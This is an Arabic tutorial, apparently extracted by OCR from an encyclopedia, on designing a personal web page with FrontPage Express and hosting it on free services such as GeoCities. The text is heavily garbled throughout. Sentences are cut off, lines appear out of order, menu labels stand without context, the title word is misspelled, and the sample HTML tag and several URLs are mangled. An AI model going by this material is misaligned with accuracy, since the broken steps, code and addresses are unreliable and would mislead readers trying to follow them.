

**كيف تصمم فحة على الإنترنت**



 **Page Frontويمكنك تصميم صفحات عربية عليه.** 

**برامج التصميم**

# **الموسوعة المختصرة - عصام سرحان ذياب 15 Front Page Express**

**والثانية طريقة قل الموقع من جهازك لهذه المساحة.** 

**تقدم مساحات أكبر (غير مجانية)** 

**تملك برنامج خاص يسمى FTP لنقل الملفات من جهازك للموقع.**

**تطبيقات لانشاء صفحة او موقع على الانترنيت**

**النسخة)** 

**إيجاد المساحة :**

**نقل الملفات :**

**النشر:**

**. http://www.geocities com. وهو ،المشهورة**

**فأعجبته بعض الصفحات، أو قرر عدم زيارة بعضها الآخر!**

**ويمكن أن تعتبرها خطوتك الأولى على هذا الطريق، فهيا بنا!**

**هما: تأليف محتوياتها وتحديثها، ثم إرسال تلك المحتويات إلى المزود الموجود على شبكة إنترنت. وتتم هاتان المهمتان بأدوات وأساليب مختلفة، تطرقنا إلى بعضها، في**

**لضيق المساحة المخصصة لها. لذلك، أركز في هذا المقال وفي العدد المقبل، على هذا الجانب، عبر مثال لإنشاء صفحة شخصية. لكن، بأس أولاً، من إعادة ذكر أهم المواقع**

**التي توفرها:**

**www.angelfire com. 5ميجابايت www.geocities com. 11ميجابايت www.sprec com.**

**ww .w tripod com. 11ميجابايت www.wbs net. 7ميجابايت**

**HTML**

**HTML**

**بد لك كمبتدئ، أن تختار الطريقة الأسهل، وهي استخدام أحد محررات صفحات ويب.**

#### **HTML**

**مع نص الصفحة ذاته، وبعض ملفات الصور والملتيميديا، أحياناً. يصف النص المكتوب**

**بلغةHTML للمتصفح، طريقة توضع نص الصفحة، وتتابع فقراته، وما هي عناوينه، وأماكن الصور فيه ... إلخ، بواسطة ما يسمى "الواصفات(tags " (وذلك بالشكل التالي: <tag>text<\tag> مثال ذلك السطر التالي:**  $\langle h1 \rangle$   $\langle h1 \rangle$ **تبين الواصفة<1h <للمتصفح، كيف يظهر النص "صفحتي الشخصية" ولهذا، يجب**

**HTML**

**تعلم معنى عشرات الواصفات المختلفة. وهذا السبب الرئيسي الذي يجعل التأليف**

**المحترفون في هذا المجال .**

**استخدام الواصفات، وبشكل يشبه تنسيق الصفحات في أحد معالجات الكلمات. والواقع أن**

**ويب بسيطة، كبرنامج مايكروسوفت وورد، مثلاً.**

**FrontPage Express** 

### **FrontPage**

**يرفق بالإصدارة الكاملة من برنامج إنترنت إكسبلورر ,٠، والذي يمكن استجلابه من**

# **://http www.microsoft.com/ie download/**

**قبل أن تبدأ بتصميم الصفحة:**

**وسجل عناوين تلك الفقرات. يمكن أن تعرض نبذة عن سيرتك الشخصية، وتتحدث عن**

**لزوار صفحتك، وغير ذلك. إذا كنت تخطط لإنشاء صفحة أو موقع أعقد من ذلك، يفضل أن تضع مخططاً عاماً للموقع، وتفك في عرض المعلومات ضمن عدة صفحات.**



**FrontPage Express**

**وشغله. حاجة لأن تكون متصلاً بإنترنت، أو حتى أن تكون حجزت صفحة مجانية أو**

**أولاً، لتجربتها قبل إرسالها إلى المزود على شبكة إنترنت .يفضل أن تنشئ مجلداً جديداً،**

**تخصصه لحفظ ملفات صفحات ويب التي تؤلفها.**

**أولاً: ركب برنامج**

**FrontPage Express**

**عنها مطلقاً. يفتح البرنامج عند تشغيله، ملفاً لصفحة**

#### **HTML**

### **Untitled Normal Page**

#### **HTML**

**صفحة السيد /تي(ضع اسمك بدلاً من اسمي طبعاً(!**

**العبارات عن عنوان الصفحة، بالإضافة إلى عناوين محتوياتها. احفظ الصفحة باختيار File/Save**

**Page Location**

**أدخل الاسم والموقع الذي تريده. أما مربع**

# **Page Title**

### **(Title)**

# **(bookmark)**

**ويجب اختياره بحيث يصف محتويات الصفحة الشخصية باختصار، (مثلاً، صفحة السيد/ تي .( لمشاهدة الصفحة كما ستظهر على ويب، شغل المتصفح الذي تستخدمه، (يجب أن**

# **File/Open**

**تبدو تلك الصفحة مثيرة، حتى الآن، أليس كذلك؟! لنتابع إذاً، تأليف الصفحة، بإضافة**

**محتويات جديدة إليها، وإعطائها شكلاً أكثر أناقة.**

**تشغل متصفحاً يدعم اللغة العربية، إذا استخدمت اللغة العربية) وافتح الصفحة من**

**في برنامج إنترنت إكسبلورر، مثلاً( فتشاهدها كما ستعرض على شبكة ويب. مبروك!**

**(upload)** 

**Page Properties**

**وعلامات الترقيم فيها. انقر بالزر الأيمن على أي مكان في الصفحة، واختر**

### **General**

#### **RTL**

**Document Reading Direction**

**Background** 

**Text Background** 

**ثم انقر زر "موافق". ضع المشيرة في السطر التالي لعنوان الصفحة، واختر من شريط**

**Insert/Horizontal Line**

**ليظهر خط أفقي تحت العنوان .اختر مجموعة العناوين التي تبدأ من "السيرة الذاتية" حتى "**

**Bulleted List**

**اتصلوا بي" ثم انقر على الزر الموجود على شريط الأدوات، والمسمى**

**النسخة السابقة من الصفحة. حدث الصفحة بنقر زر**

**الموسوعة المختصرة - عصام سرحان ذياب** 

#### **Refresh**

**في إنترنت إكسبلورر وسيحمل المتصفح النسخة الجديدة مباشرة. تنس أن تكرر هذه**

#### **بسيطة!...**

#### **General**

### **Background Sound**

**Location**

**Browse**

**From File**

#### **Browse**

**للوصول إليه عبر صندوق الحوار القياسي لفتح الملفات. يمكن أن يكون هيئة الملف**

#### **AUأو AIFFأو MIDIأو WAV**

#### **AUأو MIDI**

**لأن ملفاتها أقل حجماً من الملفات الصوتية الأخرى، بالنسبة لزمن العزف ذاته. يمكن**

**Loop ضمن**

### **Background Sound**

**Forever**

**Background**

**بد أنك خمنت الآن من أين يمكن أن تضيف أرضية للصفحة!**

**Background Image**

**Browse**

**Watermark**

#### **GIF أوJPG**

**الصور الكبيرة التي تملأ كامل الشاشة. يجب أن يكون ملف صورة الأرضية بهيئة**

### **FronPage Express**

#### **GIF**

**عند حفظ الملف. اختر صورة صغيرة يمكن تكرارها، لأن البرنامج يطلي بها أرضية الصفحة تلقائياً. ولا تنس أنها يجب أن ترسل كملف مستقل إلى مزود ويب، الذي سيحفظ**

**جعلنا شكل الصفحة، أكثر جاذبية حتى الآن، وحان الوقت أن نلتفت إلى مضمونها قليلاً. سيتوقع زائر الصفحة، أن ينقر على عبارة "السيرة الذاتية" مثلاً، للانتقال إلى معلومات عن السيرة الذاتية الخاصة بي، (أو سيرتك الذاتية، في صفحتك ) ومثل ذلك بالنسبة**

**Font Properties**

**ثم اختر ما تراه مناسباً من قياس الخط ولونه، عبر صفحة خصائص الخط.**

**اختر عبارة "السيرة الذاتية" الجديدة، وانقرها بالزر الأيمن للماوس، واختر من القائمة**

**أدخل عبارة "السيرة الذاتية" بعد ذلك الخط الأفقي.**

**تأكد أنك ما تزال تختار عبارة "السيرة الذاتية" الجديدة، ثم اختر من شريط القوائم، قائمة Edit**

٣١٤

#### **Bookmark**

### **MyCV**

**Ok**

**ستلاحظ ظهور خط منقط تحت عبارة "السيرة الذاتية**

**انتقل إلى عبارة "سيرتي الذاتية" الأولى في الأعلى، واخترها، ثم انقر على قائمةInsert**

# **Hyperlinks**

**Open Pages**

**Open Pages**

**Bookmark**

# **MyCV**

**ثم انقر "موافق ."ستلاحظ تغير لون العبارة إلى لون يشير إلى وجود ارتباط عند هذه**

**العبارة، ويظه تحتها خط متصل.**

**وإدراج خطوط أفقية بين الفقرات المختلفة .**

**احفظ الملف، ثم اذهب إلى المتصفح الذي تستعمله، حدث الصفحة، ولاحظ النتيجة. سيؤدي النقر على أي من العناوين إلى الانتقال إلى الفقرات المتعلقة بها مباشرة.**

**لكن أين محتويات الفقرات ذاتها؟ أمر بسيط! عد إلى ملف الصفحة في**

#### **FrontPage Express**

**في أي معالج كلمات عادي، ثم احفظ الصفحة مرة أخرى .**

**لا، انتظر، مهلاً !نسينا أن نبين لك كيفية إنشاء لائحة الارتباطات بالمواقع المفضلة؟**

**لائحة، ثم كرر ما يلي بالنسبة لكل اسم منها:**

**وكيف يمكن إنشاء ارتباط بعنوان البريد الإلكتروني، في قسم "اتصلوا بي"**

**اختر اسم الموقع، اسم "السيد/شاي" مثلاً، ثم اختر Hyperlink\Insertمن شريط**

**World Wide Web**

**http**

**Hyperlink Type** 

**الموسوعة المختصرة - عصام سرحان ذياب** 

**URL**

#### **www.iawmag.comhttp \\:**

**في هذا المثال، ثم انقر زر "موافق" وتنتهي، بذلك، العملية. حدث الصفحة في المتصفح**

**(Insert\Hyperlink)** 

**كي تنشئ ارتباطاً ببريدك الإلكتروني، في قسم "اتصلوا بي " أدخل كلمة "بريدي الإلكتروني" مثلاً، واخترها، ثم افتح صندوق حوار إنشاء ارتباط**

**World Wide Web**

**mailto:**

**Hyperlink Type**

**URL**

**وانقر "موافق**

**الأمر بسيط، أيضاً!**

٣١٧

**تعجبك، بالإضافة إلى بعض مقاطع الفيديو القصيرة. من الأفضل أن تجهز ملفات الصور**

#### **GIFأو JPG**

#### **AVI**

#### **HTML**

**Insert/Image**

**From File**

**Browse**

**Image Properties**

**يحتويه أخيراً، انقر زر "موافق" لإدراج الصورة. إذا نقرت الصورة بعد إدراجها بزر**

**Insert/Video**

٣١٨

#### **Browse**

**التبويبVideo** 

**Repeat**

**Forever**

**إطارStart** 

**On file Open**

**On Mouse Over**

**) يدعم إنترنت إكسبلورر ,٠٢ هذه الميزة(**

**وكائناتActiveX** 

**وأشياء أخرى، وهذا ما سنتركه للقائنا المقبل. لكن بد أنك ستتساءل: كيف يمكن أن**

### **HTML**

**على مزودها. فبعضها يفرض عليك المحافظة على إعلاناته، على صفحتك، وربما تطلب**

**إليها!**

**تجزع! فعلى الرغم من أنك لم تؤلف صفحتك بهذه اللغة، فإن برنامج**

### **FrontPage Express**

**View/HTML**

**فعل ذلك نيابةً عنك. إذا كان ملف صفحتك مفتوحاً، اختر**

#### **HTML**

#### **HTML**

**Ok**

**كما يطلب الموقع الذي يوفر لك مكاناً مجانياً على إنترنت .أغلق النافذة بالنقر على زر**

**طريقة عمليه بسيطة وبالرسوم نشاء صفحة على الانترنيت**



**الدخول الى جيوسيتيز وانشاء المحددURL**



**الخطوة الثالثة:** 



**الموسوعة المختصرة - عصام سرحان ذياب**

**الخطوة الرابعة**:





#### **الخطوه الخامسه**

